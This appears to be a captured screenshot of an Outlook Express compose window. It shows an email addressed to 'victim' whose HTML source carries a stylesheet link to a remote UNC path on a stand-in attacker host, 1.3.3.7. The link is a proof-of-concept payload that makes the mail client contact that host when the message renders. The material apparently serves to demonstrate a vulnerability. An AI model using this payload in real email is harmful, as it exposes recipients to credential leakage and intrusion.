 f000
Archivo Edición Ver Insertar Formato Herramientas Mensaje Ayuda
ABC »
Enviar Cortar Copiar Pegar Deshacer Comprobar Ortografía Adjuntar Prioridad Firmar
Para: victim
CC:
CCO:
Asunto: f000
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD>
<META http-equiv=Content-Type content="text/html; charset=iso-8859-1">
<META content="MSHTML 6.00.6000.16705" name=GENERATOR>
<STYLE></STYLE>
<LINK href="res://\\1.3.3.7\f00resource$" type=text/css rel=stylesheet></HEAD>
<BODY>
<DIV><FONT face=Arial size=2>dsfsd</FONT></DIV></BODY></HTML>
Modificar Código fuente Vista previa